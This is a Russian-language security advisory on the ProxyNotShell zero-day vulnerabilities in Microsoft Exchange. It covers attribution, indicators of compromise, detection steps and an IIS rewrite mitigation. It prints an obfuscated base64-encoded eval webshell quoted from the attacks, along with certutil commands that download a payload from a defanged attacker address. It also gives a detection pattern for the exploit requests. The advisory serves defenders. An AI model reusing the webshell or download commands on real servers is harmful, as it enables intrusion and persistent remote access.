1. Описание зафиксированной угрозы

[Название угрозы]: 0-day уязвимость в Microsoft Exchange (ProxyNotShell)

[Тип угрозы]: уязвимость подделки запросов на стороне сервера (SSRF), уязвимость удаленного исполнения кода (RCE)

[CVE]: CVE-2022-41040, CVE-2022-41082

[CVSS vector]: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H

[Platform]: Windows

[Product]: Microsoft Exchange

[Version]: Microsoft Exchange Server 2013, 2016 и 2019

[Severity]: 8/10

[Дата обнаружения]: 08/2022





Вьетнамская ИБ компания GTSC в августе 2022 года обнаружила неизвестные ранее уязвимости в безопасности Microsoft Exchange. Двум обнаруженным уязвимостям присвоены идентификаторы CVE-2022-41040 (уязвимость подделки запросов на стороне сервера (SSRF)) и CVE-2022-41082 (удаленное исполнение кода на уязвимом сервере).

Исследователи GTSC заявили, что успешная эксплуатация уязвимостей позволяет хакерам взломать систему жертвы, установить веб-оболочку и осуществить горизонтальное перемещение по скомпрометированной сети.

По словам исследователя кибербезопасности Кевина Бомонта (Kevin Beaumont), эти две уязвимости получили общее название ProxyNotShell из-за схожести формата с набором уязвимостей ProxyShell (CVE-2021-34473, CVE-2021-34523, CVE-2021-31207) обнаруженных в августе прошлого года.

Несколько фактов указывают на то, что за атаками может стоять китайская группировка:

-

Веб-оболочка использует метод кодирования, поддерживающий упрощенный китайский язык.

-

В ходе атак используется бэкдор China Chopper, позволяющий установить постоянный удаленный доступ к сети жертвы. Ранее этот бэкдор использовался китайскими хакерами из группировки Hafnium, предположительно спонсирующихся китайским правительством.По словам представителей GTSC, уже несколько организаций стали жертвами атак с использованием новой 0-day уязвимости

2. Технические детали угрозы

Подробного технического анализа уязвимости пока нет, но известно, что атака начинается с отправки на уязвимый сервер вредоносного HTTP-запроса, который позволяет злоумышленнику получить доступ к компоненту бэкэнда на стороне сервера жертвы и реализовать RCE.

Корпорация Microsoft отметила, что злоумышленнику потребуется аутентифицированный доступ к уязвимому серверу Microsoft Exchange, такой как украденные учетные данные, для успешного использования любой из двух уязвимостей, которые влияют на серверы, установленные локально (on-premise инсталляции Microsoft Exchange).

Для управления загруженными на уязвимый сервер нагрузками, злоумышленники используют Antsword, — активный китайский кроссплатформенный инструмент администрирования веб-сайтов с открытым исходным кодом, который поддерживает управление веб-шеллом.

<%@Page Language="Jscript"%>

<%eval(System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String('NTcyM'+'jk3O3'+'ZhciB'+'zYWZl'+''+'P'+'S'+char(837-763)+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String('MQ=='))+char(51450/525)+''+''+char(0640-0462)+char(0x8c28/0x1cc)+char(0212100/01250)+System.Text.Encoding.GetEncoding(936).GetString(System.Convert.FromBase64String('Wg=='))+'m'+''+'UiO2V'+'2YWwo'+'UmVxd'+'WVzdC'+'5JdGV'+'tWydF'+'WjBXS'+'WFtRG'+'Z6bU8'+'xajhk'+'J10sI'+'HNhZm'+'UpOzE'+'3MTY4'+'OTE7'+'')));%>

Известно, что атакующие подменяют содержимое файла RedirSuiteServiceProxy.aspx на содержимое веб-шелла. RedirSuiteServiceProxy.aspx — является легитимным .aspx файлом на сервере Microsoft Exchange.

|

FileName |

Path |

|---|---|

|

RedirSuiteServiceProxy.aspx |

C:\ProgramFiles\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth |

Также был обнаружен другой шаблон веб-шелла, представляющий из себя вариант известного инструмента SharPyShell.

Filename: errorEE.aspx

SHA256: be07bd9310d7a487ca2f49bcdaafb9513c0c8f99921fdf79a05eaba25b52d257

Ref: https://github.com/antonioCoco/SharPyShell

Для скачивания вредоносных нагрузок и коммуникации с C&C серверами, атакующие используют certutil, который является легитимным инструментом управления цифровыми сертификатами в среде Windows.

“cmd” /c cd /d "c:\\PerfLogs"&certutil.exe -urlcache -split -f hxxp://206.188.196[.]77:8080/themes.aspx c:\perflogs\t&echo [S]&cd&echo [E]

"cmd" /c cd /d "c:\\PerfLogs"&certutil.exe -urlcache -split -f hxxps://httpbin[.]org/get c:\test&echo [S]&cd&echo [E]

Каждая команда заканчивается строкой echo [S]&cd&echo [E], которая является одной из сигнатур китайского webshell’a China Chopper.

В таблице приведены обнаруженные подозрительные файлы форматов .exe и .dll.

Кроме того, на атакуемых хостах были обнаружены вредоносные DLL и .exe файлы, для запуска которых злоумышленники использовали инструмент WMIC.

|

FileName |

Path |

|---|---|

|

DrSDKCaller.exe |

C:\root\DrSDKCaller.exe |

|

all.exe |

C:\Users\Public\all.exe |

|

dump.dll |

C:\Users\Public\dump.dll |

| ad.exe | C:\Users\Public\ad.exe |

| gpg-error.exe | C:\PerfLogs\gpg-error.exe |

| cm.exe | C:\PerfLogs\cm.exe |

| msado32.tlb | C:\Program Files\Common Files\system\ado\msado32.tlb |

Исследователи выяснили, что файлы all.exe и dump.dll предназначены для выгрузки учетных данных, найденных на скомпрометированном сервере. После этого злоумышленники используют инструмент win-rar.exe для их сжатия и копирования в корневой каталог сервера Microsoft Exchange.

Файл cm.exe, помещенный в папку C:\PerfLogs\, представляет собой стандартный инструмент командной строки Windows cmd.exe.

3. Рекомендации по обнаружению уязвимых компонентов

Исследователи из GTSC выпустили руководство и инструмент для сканирования файлов журнала IIS (хранящихся по умолчанию в папке %SystemDrive%\inetpub\logs\LogFiles) для проверки факта эксплуатации уязвимостей ProxyNotShel на Microsoft Exchange.Способ 1.

Через команду PowerShell:

Get-ChildItem -Recurse -Path <Path_IIS_Logs> -Filter "*.log" | Select-String -Pattern 'powershell.*autodiscover\.json.*\@.*200'

Способ 2.

На основе сигнатуры эксплойта создан инструмент для поиска, требующий гораздо меньше времени, чем при использовании PowerShell. Ссылка для скачивания: https://github.com/ncsgroupvn/NCSE0Scanner

Индикаторы компрометации (IOC)

Webshell:

File Name: pxh4HG1v.ashx

Hash (SHA256): c838e77afe750d713e67ffeb4ec1b82ee9066cbe21f11181fd34429f70831ec1

Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\pxh4HG1v.ashx

File Name: RedirSuiteServiceProxy.aspx

Hash (SHA256): 65a002fe655dc1751add167cf00adf284c080ab2e97cd386881518d3a31d27f5

Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\RedirSuiteServiceProxy.aspx

File Name: RedirSuiteServiceProxy.aspx

Hash (SHA256): b5038f1912e7253c7747d2f0fa5310ee8319288f818392298fd92009926268ca

Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\RedirSuiteServiceProxy.aspx

File Name: Xml.ashx (pxh4HG1v.ashx and Xml.ashx, 2 files have the same contents)

Hash (SHA256): c838e77afe750d713e67ffeb4ec1b82ee9066cbe21f11181fd34429f70831ec1

Path: C:\inetpub\wwwroot\aspnet_client\Xml.ashx

Filename: errorEE.aspx

SHA256: be07bd9310d7a487ca2f49bcdaafb9513c0c8f99921fdf79a05eaba25b52d257

Path: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\errorEE.aspx

DLL:

File name: Dll.dll

SHA256: 074eb0e75bb2d8f59f1fd571a8c5b76f9c899834893da6f7591b68531f2b5d82

45c8233236a69a081ee390d4faa253177180b2bd45d8ed08369e07429ffbe0a9

9ceca98c2b24ee30d64184d9d2470f6f2509ed914dafb87604123057a14c57c0

29b75f0db3006440651c6342dc3c0672210cfb339141c75e12f6c84d990931c3

c8c907a67955bcdf07dd11d35f2a23498fb5ffe5c6b5d7f36870cf07da47bff2

File name: 180000000.dll

SHA256: 76a2f2644cb372f540e179ca2baa110b71de3370bb560aca65dcddbd7da3701e

IP:

125[.]212[.]220[.]48

5[.]180[.]61[.]17

47[.]242[.]39[.]92

61[.]244[.]94[.]85

86[.]48[.]6[.]69

86[.]48[.]12[.]64

94[.]140[.]8[.]48

94[.]140[.]8[.]113

103[.]9[.]76[.]208

103[.]9[.]76[.]211

104[.]244[.]79[.]6

112[.]118[.]48[.]186

122[.]155[.]174[.]188

125[.]212[.]241[.]134

185[.]220[.]101[.]182

194[.]150[.]167[.]88

212[.]119[.]34[.]11

URL:

hxxp://206[.]188[.]196[.]77:8080/themes.aspx

C2:

137[.]184[.]67[.]33

4. Рекомендации по временному обходу уязвимости

Для клиентов, использующих on-premise инсталляции Microsoft Exchange, следует применить инструкции по перезаписи URL-адресов и заблокировать открытые удаленные порты PowerShell.

Временное решение заключается в добавлении правила блокировки в «Диспетчер IIS -> Веб-сайт по умолчанию -> Автообнаружение -> Перезапись URL-адреса -> Действия», чтобы блокировать известные шаблоны атак.

Инструкции:

-

Откройте диспетчер IIS.

-

Выберите веб-сайт по умолчанию.

-

Выберите «Автообнаружение».

-

В представлении функций нажмите «Перезаписать URL».

-

На панели «Действия» справа нажмите «Добавить правила».

-

Выберите «Блокировка запроса» и нажмите «ОК».

-

Добавьте строку «.*autodiscover\.json.*Powershell.*» (без кавычек) и нажмите «ОК».

-

Раскройте правила и выберите правило с шаблоном «.*autodiscover\.json.*Powershell.*» и нажмите «Изменить» в разделе «Условия».

-

Измените ввод условия с {URL} на {REQUEST_URI}.

Поскольку злоумышленники также могут получить доступ к удаленному взаимодействию PowerShell на открытых и уязвимых серверах Microsoft Exchange для удаленного выполнения кода с помощью эксплойта CVE-2022-41082, Microsoft также рекомендует администраторам блокировать следующие порты Remote PowerShell для предотвращения атак:

-

HTTP: 5985

-

HTTPS: 5986

5. Ссылки

-

https://msrc.microsoft.com/update-guide/vulnerability/CVE-2022-41082

-

https://msrc.microsoft.com/update-guide/vulnerability/CVE-2022-41040